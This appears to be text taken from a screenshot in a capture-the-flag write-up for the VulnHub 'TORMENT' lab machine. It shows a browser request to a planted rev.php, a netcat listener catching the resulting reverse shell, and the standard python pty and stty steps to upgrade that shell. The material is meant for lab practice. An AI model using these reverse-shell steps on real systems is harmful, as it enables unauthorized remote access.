 Apache2 Debian Default Page: It works — Mozilla Firefox
Apache2 Debian Default
10.10.10.8/rev.php
0
patrick@TORMENT: /var/www/html
patrick@TORMENT: /var/www/html 188x34
┌─[a7@Parrot]─[10.10.10.2]─[~/Desktop/vulnHub/Digitalworld.local:TORMENT]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.8] 40634
Linux TORMENT 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(qiu) gid=1000(qiu) groups=1000(qiu),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),113(bluetooth),114(lpadmin),118(scanner)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(qiu) gid=1000(qiu) groups=1000(qiu),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),113(bluetooth),114(lpadmin),118(scanner)
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
qiu@TORMENT:/$ export TERM=xterm
export TERM=xterm
qiu@TORMENT:/$ ^Z
[1]+  Stopped                 nc -lnvp 1234
┌─[✗]─[a7@Parrot]─[10.10.10.2]─[~/Desktop/vulnHub/Digitalworld.local:TORMENT]
└──╼ $stty raw -echo;fg
nc -lnvp 1234
qiu@TORMENT:/$ clear